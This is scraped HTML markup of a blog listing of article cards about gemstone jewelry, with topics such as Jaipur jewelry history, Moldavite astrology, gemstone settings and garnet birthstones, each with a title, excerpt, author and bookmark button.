						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1.jpg" class="skip-lazy wp-post-image" alt="jaipur1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/jaipurs-gemstones-jewelry-a-journey-through-history-and-tradition/" class="heading-title-link">
					Jaipur&#8217;s Gemstones Jewelry &#8211; A Journey Through History and Tradition				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/jaipurs-gemstones-jewelry-a-journey-through-history-and-tradition/" class="screen-reader-link">
			Indian epic cultures Gemstone Jewelry has been the unseparated part of kings and queens, their lords whom they worship as God and goddess and even the normal people residing in those kingdoms. Originally in harappan and mohenjo daro sites have also been found many special things from their specific origins just like Jaipur gemstones, south [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fjaipurs-gemstones-jewelry-a-journey-through-history-and-tradition%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172496">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173658 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/elements-of-jewellery-design-how-to-create-sketches-of-jewelry-designs/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-1.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-1.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-1-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/elements-of-jewellery-design-how-to-create-sketches-of-jewelry-designs/" class="heading-title-link">
					Elements of Jewellery Design &amp; How to Create Sketches of Jewelry Designs				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/elements-of-jewellery-design-how-to-create-sketches-of-jewelry-designs/" class="screen-reader-link">
			In case you are planning to sketch a gemstone jewelry design, you need to know that there are lots of steps involved in this process, and you need to know some important things before you begin with the process. If you go to any jewelry designer, you will know that every designer has his own [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Felements-of-jewellery-design-how-to-create-sketches-of-jewelry-designs%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173658">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-174098 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/astrological-benefits-of-moldavite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-15.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-15.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-15-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/astrological-benefits-of-moldavite/" class="heading-title-link">
					Astrological Benefits of Moldavite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/astrological-benefits-of-moldavite/" class="screen-reader-link">
			Moldavite, an uncommon and unique gemstone shaped from a shooting star influence, is frequently connected with spiritual and metaphysical benefits in different belief systems, including astrology. While not a customary planet or divine body, Moldavite is remembered to convey strong energies that can impact people brought into the world under specific zodiac signs or planetary [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fastrological-benefits-of-moldavite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="174098">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173975 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/gemstone-setting-all-you-need-to-know/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-12.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-12.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-12-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/gemstone-setting-all-you-need-to-know/" class="heading-title-link">
					Gemstone Setting: All You Need To Know				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/gemstone-setting-all-you-need-to-know/" class="screen-reader-link">
			Gemstone setting includes putting shaded gemstones into jewelry pieces, adding lively tints to the designs. Whether it&#8217;s the dark blue of a sapphire, the rich red of a ruby, or the verdant green of an emerald, gemstone setting considers vast potential outcomes in making exceptional and customized pieces. The decision of setting procedure supplements the [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgemstone-setting-all-you-need-to-know%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173975">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172101 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/trending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="long" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/11/long-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/11/long-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/11/long.jpg" class="skip-lazy wp-post-image" alt="long" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/11/long.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/11/long-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/trending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia/" class="heading-title-link">
					Trending Gemstone Jewelry Manufacturer and Wholesale Supplier in Asia				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/trending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia/" class="screen-reader-link">
			the largest continent has an ancient and rich tradition, it is the land of some of the oldest cultures which started and thrived here. In this Land of great cultures and folk traditions, wearing Gemstone Jewelry is one such fashion that has remained unchanged. Trending Gemstone Jewelry is still being celebrated and has immense popularity [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftrending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172101">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173587 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-january-birthstone-jewelry-the-best-garnet-rings-earrings/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="16" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/16-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/16-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/16-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/16-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/16-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/16-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/16.jpg" class="skip-lazy wp-post-image" alt="16" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/16.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/16-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/x16-1536x512.jpg.pagespeed.ic._fHYJinUiW.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/x16-2048x683.jpg.pagespeed.ic.i6_aJGluaC.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/x16-45x15.jpg.pagespeed.ic.j9Vuvv5OP1.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-january-birthstone-jewelry-the-best-garnet-rings-earrings/" class="heading-title-link">
					Customized January Birthstone Jewelry: The Best Garnet Rings, Earrings				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-january-birthstone-jewelry-the-best-garnet-rings-earrings/" class="screen-reader-link">
			Garnet is found to come in various colors besides the famous deep red variant. Without a doubt, you can say that garnet is one of the most diverse stones in chemical composition as well as color. Also, garnet comes in many varieties and is indeed perfect for any occasion. If you are someone who is [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-january-birthstone-jewelry-the-best-garnet-rings-earrings%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173587">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173602 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/choosing-the-perfect-gemstone-for-your-custom-jewelry-a-guide/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="a" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/a-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/a-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/a.jpg" class="skip-lazy wp-post-image" alt="a" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/a.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/a-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/choosing-the-perfect-gemstone-for-your-custom-jewelry-a-guide/" class="heading-title-link">
					Choosing the Perfect Gemstone for Your Custom Jewelry: A Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/choosing-the-perfect-gemstone-for-your-custom-jewelry-a-guide/" class="screen-reader-link">
			Selecting the proper gemstone on your custom jewelry is a lovely adventure, filled with colorings, tales, and feelings. Whether you pick based on color, birthstone, or which means, ensure that the gem resonates with you. After all, every piece of jewellery tells a story, and the gemstone you pick could be at the heart of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fchoosing-the-perfect-gemstone-for-your-custom-jewelry-a-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173602">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
